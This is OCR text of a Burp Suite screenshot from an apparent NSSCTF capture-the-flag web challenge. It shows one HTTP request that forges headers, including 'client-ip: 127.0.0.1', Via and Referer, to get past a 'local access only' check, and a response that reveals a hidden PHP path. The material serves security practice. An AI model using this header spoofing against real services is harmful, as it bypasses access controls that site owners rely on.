 node1.anna.nssctf.cn:28317
不安全 node1.ann...
只允许本地访问
正在连接...
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 ×
Send Cancel Target: http://node1.anna.nssctf.cn:28317 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28317
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Chrome
6 Via:Clash.win
7 Referer:pornhub.com
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 client-ip: 127.0.0.1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 24 May 2023 13:51:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 39
8
9 □□□□□--->> /wtfwtfwtfwtf.php
Search...
0 matches
Inspector
Selection 17 (0x11)
Selected text
/wtfwtfwtfwtf.php
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 11
Name Value
Host node1.anna.nssc...
Cache-Control max-age=0
Upgrade-Insecur... 1
User-Agent Chrome
Via Clash.win
Referer pornhub.com
Accept text/html,applica...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Connection close
client-ip 127.0.0.1
Response headers 6
Done
222 bytes | 55 millis